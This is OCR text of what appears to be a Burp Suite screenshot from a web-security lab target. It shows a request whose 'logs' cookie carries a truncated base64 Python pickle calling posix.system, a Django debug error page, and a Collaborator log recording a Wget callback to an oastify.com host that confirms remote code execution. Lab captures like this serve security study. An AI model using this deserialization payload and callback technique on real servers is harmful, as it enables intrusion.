 Send
Cancel
<
>
Target: http://49p6p0fv.3xploit.me
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 49p6p0fv.3xploit.me
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Referer:
http://49p6p0fv.3xploit.me/search
_tutorial/
8 DNT: 1
9 Connection: close
0 Cookie: logs=
"gASVUAAAAAAAAACMBXBvc2l4lIwGc3lz
csrftoken=
1 Upgrade-Insecure-Requests: 1
2 Sec-GPC: 1
3 X-PwnFox-Color: green
4
0 highlights
Response
Pretty
Render
\n
AttributeError at /
'int' object has no attribute
'log'
Request Method: GET
Request URL: http://49p6p0fv.3xploit.me/
Django Version: 4.2.11
Exception Type: AttributeError
Exception Value: 'int' object has no attribute
'log'
Exception Location: /app/blog_DIY/logs_manager.py,
line 17, in _wrapped_view
Raised during: blog_DIY.views.home
Python Executable: /usr/local/bin/python
Python Version: 3.9.18
Python Path: ['/app',
'/usr/local/lib/python39.zip'
,
'/usr/local/lib/python3.9',
'/usr/local/lib/python3.9/lib
-dynload',
'/usr/local/lib/python3.9/sit
e-packages']
Server time: Sat, 04 May 2024 07:57:46
+0000
Traceback Switch to copy-and-
paste view
/usr/local/lib/python3.9/site-
packages/django/core/handlers/exception
.py, line 55, in inner
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 12
Inspector
Notes
Search
# Time Type Payload Source IP address
1 2024-May-04 07:43:24.687 UTC DNS gzj57hk1am360mopq8s8zs8rgim9azyo 52.47.73.171
2 2024-May-04 07:43:24.687 UTC DNS gzj57hk1am360mopq8s8zs8rgim9azyo 35.180.1.44
3 2024-May-04 07:43:24.688 UTC DNS gzj57hk1am360mopq8s8zs8rgim9azyo 52.47.73.167
4 2024-May-04 07:43:24.688 UTC DNS gzj57hk1am360mopq8s8zs8rgim9azyo 52.47.73.161
5 2024-May-04 07:43:24.730 UTC HTTP gzj57hk1am360mopq8s8zs8rgim9azyo 13.36.171.66
6 2024-May-04 07:44:58.056 UTC DNS gzj57hk1am360mopq8s8zs8rgim9azyo 15.188.102.29
7 2024-May-04 07:44:58.083 UTC HTTP gzj57hk1am360mopq8s8zs8rgim9azyo 13.36.171.66
8 2024-May-04 07:57:46.372 UTC DNS gzj57hk1am360mopq8s8zs8rgim9azyo 35.180.1.41
9 2024-May-04 07:57:46.373 UTC DNS gzj57hk1am360mopq8s8zs8rgim9azyo 52.47.73.168
10 2024-May-04 07:57:46.373 UTC DNS gzj57hk1am360mopq8s8zs8rgim9azyo 35.180.1.41
11 2024-May-04 07:57:46.416 UTC HTTP gzj57hk1am360mopq8s8zs8rgim9azyo 13.36.171.66
Description
Request to Collaborator
Response from Collaborator
Pretty
Raw
Hex
Hackvertor
\n
1 GET /RCE HTTP/1.1
2 Host: gzj57hk1am360mopq8s8zs8rgim9azyo.oastify.com
3 User-Agent: Wget
4 Connection: close
5
6
Inspector
Request attributes
Request headers